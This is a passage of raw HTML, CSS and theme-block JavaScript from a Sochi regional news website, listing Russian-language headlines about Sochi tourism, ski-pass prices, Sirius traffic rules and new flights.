.tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-2969","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2411";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="483";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" class="td-image-wrap " title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/sny01348_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/" rel="bookmark" title="Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта">Эсто-Садок и Сочи вошли в число самых популярных направлений на 23 февраля и 8 марта</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jesto-sadok-i-sochi-voshli-v-chislo-samyh-populjarnyh-napravlenij-na-23-fevralja-i-8-marta/#respond">0</a></span> </span></div><div class="td-excerpt">Бронирования отелей на 23 февраля и 8 марта выросли...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" class="td-image-wrap " title="Поездки на Черное море включили в расчет инфляции в России"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-more-pljazh-sochi-of-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/" rel="bookmark" title="Поездки на Черное море включили в расчет инфляции в России">Поездки на Черное море включили в расчет инфляции в России</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poezdki-na-chernoe-more-vkljuchili-v-raschet-infljacii-v-rossii/#respond">0</a></span> </span></div><div class="td-excerpt">Поездки на Черное море и в Объединенные Арабские Эмираты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" class="td-image-wrap " title="Ски-пассы горных курортов Сочи подорожают с 1 февраля"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/sochi-gory1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/" rel="bookmark" title="Ски-пассы горных курортов Сочи подорожают с 1 февраля">Ски-пассы горных курортов Сочи подорожают с 1 февраля</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ski-passy-gornyh-kurortov-sochi-podorozhajut-s-1-fevralja/#respond">0</a></span> </span></div><div class="td-excerpt">С 1 февраля на всех горных курортах Сочи вводится...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" class="td-image-wrap " title="Сириус рассматривает платный въезд как часть транспортной реформы"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sirius-dorogi-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/" rel="bookmark" title="Сириус рассматривает платный въезд как часть транспортной реформы">Сириус рассматривает платный въезд как часть транспортной реформы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sirius-rassmatrivaet-platnyj-vezd-kak-chast-transportnoj-reformy/#respond">0</a></span> </span></div><div class="td-excerpt">В федеральной территории Сириус обсуждают меры по снижению транспортной...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" class="td-image-wrap " title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/ajeroport-petrozavodsk-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/" rel="bookmark" title="Петрозаводск и Сочи свяжет новый дополнительный авиарейс">Петрозаводск и Сочи свяжет новый дополнительный авиарейс</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/petrozavodsk-i-sochi-svjazhet-novyj-dopolnitelnyj-aviarejs/#respond">0</a></span> </span></div><div class="td-excerpt">Весной текущего года будет запущено дополнительное прямое авиасообщение между...</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 